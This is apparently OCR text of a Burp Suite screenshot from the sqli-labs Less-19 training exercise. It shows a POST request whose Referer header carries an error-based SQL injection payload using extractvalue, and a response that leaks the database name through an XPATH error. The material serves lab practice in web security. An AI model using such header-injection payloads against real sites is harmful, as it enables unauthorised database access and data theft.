 Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.225.132
0 Connection: close
1 Referer: ' OR extractvalue(1,concat("!",database())) OR '
2 Upgrade-Insecure-Requests: 1
3
4 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.225.1
Your Referer is: ' OR extractvalue(1,concat("!",database())) OR '
XPATH syntax error: '!security'
SUCCESSFULLY
LOGGED IN